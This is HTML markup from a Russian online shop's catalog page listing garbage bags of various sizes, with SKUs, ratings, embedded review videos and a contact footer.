<!-- /catalog__item (DEFAULT) -->

        
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3213857206_45_a9142394d5a81678f8a765690de90843" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="7"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3213857206_45_a9142394d5a81678f8a765690de90843_pict" href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-25-mkm-v-pachkakh/" class="detail-slider" data-src="/upload/iblock/9cf/9cf9905e2f8c504b8909cc27d811fd86.jpg">
                <span class="image">
                                    <img src="/upload/iblock/9cf/9cf9905e2f8c504b8909cc27d811fd86.jpg"/ alt="image">
                                    <img src="/upload/iblock/48b/48b49b47b95b5918a19d50dac85b531d.JPEG"/ alt="image">
                                    <img src="/upload/iblock/c3e/c3ed407febeda35603d62725ed568af5.jpg"/ alt="image">
                                    <img src="/upload/iblock/371/371250ceda8a281e7fac6805063bb8b4.jpg"/ alt="image">
                                    <img src="/upload/iblock/848/848f5f9dae48f56b991f5c65db77c838.jpg"/ alt="image">
                                    <img src="/upload/iblock/ef2/ef2b4bb05ff1c02965509ead7c45a581.jpg"/ alt="image">
                                    <img src="/upload/iblock/a2a/a2a8c7ecf0da6fe58d912a393a6e1f0d.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>ПЛ30013</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-25-mkm-v-pachkakh/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 30 л 50х60, 25 мкм, черные, ПВД в пачках 10 пачек по 100 штук, усиленные</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.4</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3213857206_45_a9142394d5a81678f8a765690de90843_quantity"
                                   name="quantity"
                                   value="1000"
                                   min="1000">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_WiwA2v'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3213857206_45_a9142394d5a81678f8a765690de90843_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="45">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="45" data-id="45">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_WiwA2v'-->
        
        <div class="hidden">
            <span id="bx_3213857206_45_a9142394d5a81678f8a765690de90843_secondpict"></span>
            <span id="bx_3213857206_45_a9142394d5a81678f8a765690de90843_pict_slider"></span>
            <span id="bx_3213857206_45_a9142394d5a81678f8a765690de90843_price"></span>
            <span id="bx_3213857206_45_a9142394d5a81678f8a765690de90843_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3213857206_138_03613088505fff8ad50b0ac75cc0fef5" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="8"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3213857206_138_03613088505fff8ad50b0ac75cc0fef5_pict" href="/catalog/meshki-dlya-musora-s-zavyazkami/meshki-dlya-musora-s-zavyazkami-120-litrov-v-rulone-10-shtuk-pnd-belye-15-mkm-razmer-75-80-sm-serii-/" class="detail-slider" data-src="/upload/iblock/9b3/9b305fa74f1ea935e005450877d5e921.jpg">
                <span class="image">
                                    <img src="/upload/iblock/9b3/9b305fa74f1ea935e005450877d5e921.jpg"/ alt="image">
                                    <img src="/upload/iblock/574/57481ad80d062ef068c7ce1c3e049b99.jpg"/ alt="image">
                                    <img src="/upload/iblock/119/11937da170d89e43ae16476deed70c6f.jpg"/ alt="image">
                                    <img src="/upload/iblock/02a/02ab1ecc074891e956be30222c59ea07.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>Z12010</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-s-zavyazkami/meshki-dlya-musora-s-zavyazkami-120-litrov-v-rulone-10-shtuk-pnd-belye-15-mkm-razmer-75-80-sm-serii-/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора с завязками 120 л. 15 мкм, 10 шт. ПНД, 85х80 см, белые</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.16</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3213857206_138_03613088505fff8ad50b0ac75cc0fef5_quantity"
                                   name="quantity"
                                   value="25"
                                   min="25">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_ARkh8b'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3213857206_138_03613088505fff8ad50b0ac75cc0fef5_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="138">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="138" data-id="138">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_ARkh8b'-->
        
        <div class="hidden">
            <span id="bx_3213857206_138_03613088505fff8ad50b0ac75cc0fef5_secondpict"></span>
            <span id="bx_3213857206_138_03613088505fff8ad50b0ac75cc0fef5_pict_slider"></span>
            <span id="bx_3213857206_138_03613088505fff8ad50b0ac75cc0fef5_price"></span>
            <span id="bx_3213857206_138_03613088505fff8ad50b0ac75cc0fef5_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3213857206_13415_cdc1f2ea43583751fc9f11a3064789ec" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="9"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3213857206_13415_cdc1f2ea43583751fc9f11a3064789ec_pict" href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-50-shtuk-pnd-chernye-8-mkm-mirpack/" class="detail-slider" data-src="/upload/iblock/547/nsr6zz02oquiof2wabsn0pmggshegmcv.png">
                <span class="image">
                                    <img src="/upload/iblock/547/nsr6zz02oquiof2wabsn0pmggshegmcv.png"/ alt="image">
                                    <img src="/upload/iblock/125/5ec2tb40sh4knwcrzs1vd9i4li65oy58.jpg"/ alt="image">
                                    <img src="/upload/iblock/296/njkthklt9hvxoj2g130u001hutxe6lvc.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>30508042</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-50-shtuk-pnd-chernye-8-mkm-mirpack/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 30 л, 8 мкм, ПНД, 50 шт, 50х60 см, черные, ХИТ</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>11</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3213857206_13415_cdc1f2ea43583751fc9f11a3064789ec_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_2p6JXC'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3213857206_13415_cdc1f2ea43583751fc9f11a3064789ec_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="13415">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="13415" data-id="13415">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_2p6JXC'-->
        
        <div class="hidden">
            <span id="bx_3213857206_13415_cdc1f2ea43583751fc9f11a3064789ec_secondpict"></span>
            <span id="bx_3213857206_13415_cdc1f2ea43583751fc9f11a3064789ec_pict_slider"></span>
            <span id="bx_3213857206_13415_cdc1f2ea43583751fc9f11a3064789ec_price"></span>
            <span id="bx_3213857206_13415_cdc1f2ea43583751fc9f11a3064789ec_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3213857206_7764_948e530464ab28d72f91cc93789efda6" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="10"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3213857206_7764_948e530464ab28d72f91cc93789efda6_pict" href="/catalog/biorazlagaemye-pakety-dlya-musora/meshki-dlya-musora-biorazlagaemye-30-litrov-20-shtuk-pnd-zelenye-12-mkm/" class="detail-slider" data-src="/upload/iblock/09e/09e28b17160d090179e0af7efcb0a4e2.jpg">
                <span class="image">
                                    <img src="/upload/iblock/09e/09e28b17160d090179e0af7efcb0a4e2.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>bio302005</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/biorazlagaemye-pakety-dlya-musora/meshki-dlya-musora-biorazlagaemye-30-litrov-20-shtuk-pnd-zelenye-12-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Пакеты для мусора биоразлагаемые 30л, 12 мкм, 20 шт. ПНД, зеленые</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3213857206_7764_948e530464ab28d72f91cc93789efda6_quantity"
                                   name="quantity"
                                   value="20"
                                   min="20">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_YNyGrM'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3213857206_7764_948e530464ab28d72f91cc93789efda6_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="7764">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="7764" data-id="7764">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_YNyGrM'-->
        
        <div class="hidden">
            <span id="bx_3213857206_7764_948e530464ab28d72f91cc93789efda6_secondpict"></span>
            <span id="bx_3213857206_7764_948e530464ab28d72f91cc93789efda6_pict_slider"></span>
            <span id="bx_3213857206_7764_948e530464ab28d72f91cc93789efda6_price"></span>
            <span id="bx_3213857206_7764_948e530464ab28d72f91cc93789efda6_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        
                                                <!-- items-container -->
            </div>
            <!-- /catalog -->
        </div>
        <!-- /catalog-body -->
    </div>
    <!-- /catalog-inner -->
            </div>
</div>

<!-- component-end -->

                </div>
            </div>
                            </div>
                        </div>
                        
                                                <div class="tab-pane" id="overview" role="tabpanel">
                            <div class="col-md-12 tab-pane_wrapper">
                                <h3>Обзоры</h3>
                                <div class="container" style="padding: 0;margin: 0 -20px 0 0">

                                <!--3 видео-->
                                <div class="overview_wrapper">
																
																
								                                    <div class="overview_block">
										<div class="media_wrapper">
											<iframe	height="210"
												src="https://rutube.ru/play/embed/9de26ca5df3b3e00547e1033605fa309"
												frameBorder="0"
												allow="clipboard-write; autoplay"
												webkitAllowFullScreen
												mozallowfullscreen
												allowFullScreen
											></iframe>
										</div>
                                    </div>
                                                                    <div class="overview_block">
										<div class="media_wrapper">
											<iframe	height="210"
												src="https://rutube.ru/play/embed/e990eccfb9c447d13b1a29069c7c3983"
												frameBorder="0"
												allow="clipboard-write; autoplay"
												webkitAllowFullScreen
												mozallowfullscreen
												allowFullScreen
											></iframe>
										</div>
                                    </div>
                                                                    <div class="overview_block">
										<div class="media_wrapper">
											<iframe	height="210"
												src="https://rutube.ru/play/embed/1a65b41917046df286ede71b2d76e378"
												frameBorder="0"
												allow="clipboard-write; autoplay"
												webkitAllowFullScreen
												mozallowfullscreen
												allowFullScreen
											></iframe>
										</div>
                                    </div>
                                    
		
                                </div>
                                 <!--END 3 видео-->
                                 <!--shots-->
								 								 
                                <div class="overview_wrapper">
								                                    <div class="overview_block">
                                        <iframe	
											height="720"
											src="https://rutube.ru/play/embed/ed27221d86eca6a85f7e73380e4e9faf/"
											frameBorder="0"
											allow="clipboard-write; autoplay"
											webkitAllowFullScreen
											mozallowfullscreen
											allowFullScreen
										></iframe>
                                    </div>
                                                                    <div class="overview_block">
                                        <iframe	
											height="720"
											src="https://rutube.ru/play/embed/f42326e51e30b6e49fb3d2ecc0e45c67/"
											frameBorder="0"
											allow="clipboard-write; autoplay"
											webkitAllowFullScreen
											mozallowfullscreen
											allowFullScreen
										></iframe>
                                    </div>
                                                                    <div class="overview_block">
                                        <iframe	
											height="720"
											src="https://rutube.ru/play/embed/7a2d6c51b9279d9415f6f9cf8849a698/"
											frameBorder="0"
											allow="clipboard-write; autoplay"
											webkitAllowFullScreen
											mozallowfullscreen
											allowFullScreen
										></iframe>
                                    </div>
                                    
                                </div>
                                <!--END shots-->
                                </div>
                            </div>
                        </div>
                                            </div>
                </div>

                <!--  -->
            </div>
        </div>
    

</div>

           <div class="section--catalog-recommended">
                <div class="container">
                    <div class="target-catalog-banner-cost"></div>
                    
                </div>
            </div>

                			<div class="container" style="margin-top:0px;margin-bottom:0px;padding:0px;">
					<div class="seo-container" style="margin-top:0px;margin-bottom:0px;padding:0px;">
											<ul class="section_subcategories-list--no_carousel ">
													</ul>
					
					</div>
			</div>

            <div class="section--catalog-recommended">
                <div class="container">
                                    </div>
            </div>

<br>

<div class="bx_item_detail bx_blue" id="bx_117848907_113"
     style="display: none;"><span class="bx_bigimages_aligner"><img id="bx_117848907_113_pict" class="b-lazy" width="550" height="460" src="[data-uri]" data-src="/upload/iblock/7a6/3y0h07r0afnjcpawvdoe8bouxik09bw9.png" alt="Мешки для мусора 30 л, 12 мкм, белые, ПНД, в рулоне 20 штук, 50х60 см, EXTRA" title="Мешки для мусора 30 л, 12 мкм, белые, ПНД, в рулоне 20 штук, 50х60 см, EXTRA"></span></div>

	<!--'start_frame_cache_Ci2eX8'--><!--'end_frame_cache_Ci2eX8'--> 

    
                            
    
<br></div><!--//workarea-->
</div>
<footer class="footer">
    <div class="container">
                    <!--<noindex>-->
                <div class="row">
			                        <div class="col-md-12">
                            </div>
                        <div class="col-md-6">
                <div class="row contacts-mobile">
                    <div class="col-xs-5 footer__column">
                        <div class="footer__block">
                                                        <a href="tel:+74956696838" class="font-bold 1 link-color-3 link-unline call_phone_495_1" rel="nofollow"><span>+7(495) 669-68-38</span></a><br>
                            <a href="tel:88007076979" class="font-bold link-color-3 link-unline call_phone_800" rel="nofollow"><span>8 (800) 707-69-79</span></a><br>
                            <a href="tel:88007078472" class="font-bold link-color-3 link-unline call_phone_800" rel="nofollow"><span>8 (800) 707-84-72</span></a><br>
                            <button onclick="copytext('spb@mirpack.ru')" class="link-underline btn-email replace-email link-color-1" rel="nofollow">spb@mirpack.ru</button>

                                                    </div>
                    </div>
                    <div class="col-xs-7 footer__column">
                        <div class="footer__block">
                            <div class="footer__title social-title social-title--footer">Мы в социальных сетях</div>
                            <ul class="soc-list list-unstyled">
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://vk.com/mirpacktm" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5958 14.9016C21.365 15.2666 21.2725 15.4483 21.5958 15.8566C21.6201 15.8901 21.7426 16.013 21.9277 16.1988C22.7102 16.9841 24.6121 18.8926 24.9483 19.9216C25.13 20.5266 24.8142 20.8333 24.1908 20.8333H22.0042C21.4206 20.8333 21.1263 20.512 20.4895 19.817C20.2186 19.5214 19.8858 19.1581 19.4425 18.7233C18.1425 17.4941 17.5858 17.3341 17.2625 17.3341C16.6701 17.3341 16.6716 17.5 16.6855 19.0417C16.688 19.3153 16.6908 19.6321 16.6908 19.9991C16.6908 20.5266 16.5208 20.8333 15.1283 20.8333C12.8117 20.8333 10.265 19.4524 8.45666 16.9041C5.74333 13.1708 4.99999 10.3449 4.99999 9.77659C4.99999 9.45492 5.12583 9.16742 5.74999 9.16742H7.93749C8.49833 9.16742 8.70916 9.40742 8.92499 10.0016C9.99416 13.0641 11.7983 15.7399 12.5417 15.7399C12.8208 15.7399 12.9467 15.6124 12.9467 14.9191V11.7549C12.8962 10.8534 12.5759 10.4636 12.3388 10.175C12.1923 9.9967 12.0775 9.85699 12.0775 9.65909C12.0775 9.42159 12.285 9.16659 12.6342 9.16659H16.0725C16.5333 9.16659 16.6892 9.41075 16.6892 9.95742V14.2116C16.6892 14.6674 16.9017 14.8274 17.0383 14.8274C17.3158 14.8274 17.5508 14.6674 18.0592 14.1683C19.6342 12.4408 20.7475 9.77575 20.7475 9.77575C20.885 9.45409 21.1417 9.16659 21.6983 9.16659H23.885C24.5458 9.16659 24.6825 9.50159 24.5458 9.95742L24.5442 9.95825C24.2692 11.2091 21.6 14.8974 21.5958 14.9016Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://twitter.com/MIRPACK" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM24 10.2293C23.5261 10.9348 22.9446 11.5475 22.2532 12.0384C22.5054 17.2751 18.497 22.4062 12.3465 22.4062C10.3731 22.4062 8.54416 21.8375 6.99999 20.8422C7.27412 20.8769 7.54824 20.8897 7.8337 20.8897C9.46358 20.8897 10.9695 20.3308 12.1552 19.4036C10.6323 19.3703 9.35024 18.3553 8.89903 16.9755C9.11012 17.0222 9.33537 17.035 9.55849 17.035C9.87937 17.035 10.1882 16.9981 10.4722 16.9202C8.8877 16.5958 7.67999 15.189 7.67999 13.4954V13.4572C8.14537 13.7129 8.69433 13.8758 9.25462 13.8864C8.32741 13.2666 7.7062 12.197 7.7062 10.99C7.7062 10.3476 7.88328 9.75045 8.18362 9.22841C9.90628 11.3442 12.4705 12.7325 15.3675 12.8742C15.3102 12.6213 15.2868 12.3557 15.2868 12.0795C15.2868 10.1599 16.8402 8.59374 18.7697 8.59374C19.7642 8.59374 20.6758 9.0152 21.3154 9.69662C22.108 9.53795 22.8518 9.25462 23.5254 8.85299C23.2662 9.6697 22.7144 10.3476 21.9919 10.779C22.6945 10.6897 23.3675 10.5055 24 10.2286V10.2293Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
